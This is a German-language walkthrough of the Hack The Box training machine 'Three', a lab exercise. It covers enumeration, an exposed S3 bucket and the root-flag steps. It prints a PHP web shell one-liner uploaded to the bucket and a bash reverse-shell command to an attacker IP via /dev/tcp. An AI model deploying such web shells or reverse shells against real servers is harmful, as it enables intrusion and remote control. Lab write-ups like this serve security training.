Three | HTB Starting Point Writeup T1M05

In diesem Writeup geht es um die Starting Point Maschine "Three" auf Hack The Box.

Wie immer, dass passende Video zum Beitrag hier: https://youtu.be/NBHD1N8v-BM



- Wie viele TCP-Ports sind offen?

2



- Wie lautet die Domäne der E-Mail-Adresse, die in der Rubrik "Kontakt" auf der Website angegeben ist?

thetoppers.htb





- Welche Linux-Datei können wir in Ermangelung eines DNS-Servers verwenden, um Hostnamen in IP-Adressen aufzulösen, damit wir auf die Websites zugreifen können, die auf diese Hostnamen verweisen?

/etc/hosts



- Welche Sub-Domain wird bei der weiteren Enumeration entdeckt?

s3.thetoppsers.htb





- Welcher Dienst läuft auf der entdeckten Sub-Domäne?

Amazon S3

- Welches Befehlszeilendienstprogramm kann verwendet werden, um mit dem Dienst zu interagieren, der auf der ermittelten Subdomäne läuft?

awscli

GitHub - aws/aws-cli: Universal Command Line Interface for Amazon Web Services

Universal Command Line Interface for Amazon Web Services - GitHub - aws/aws-cli: Universal Command Line Interface for Amazon Web Services





- Welcher Befehl wird zum Einrichten der AWS CLI-Installation verwendet?

aws configure



- Welchen Befehl verwendet das obige Dienstprogramm, um alle S3-Buckets aufzulisten?

aws s3 ls



- Dieser Server ist so konfiguriert, dass er Dateien ausführt, die in welcher Web-Skriptsprache geschrieben wurden?

php



Root Flag



- PHP Shell Einzeiler erstellen und in ein File speichern

echo '<?php system($_GET["cmd"]); ?>' > shell.php

- in den S3 Bucket laden





- Sicherstellen, dass die Shell funktioniert



- erstellen einer bash Datei zum ausführen der reverse Shell

#!/bin/bash

bash -i >& /dev/tcp/10.10.14.124/8888 0>&1





- listener auf den entsprechenden Port einschalten



- Python Webserver für die shell.sh bereitstellen

- über die PHP Shell den reverse Shell code downloaden und in der bash ausführen

- Nun fehlt nur noch die Flag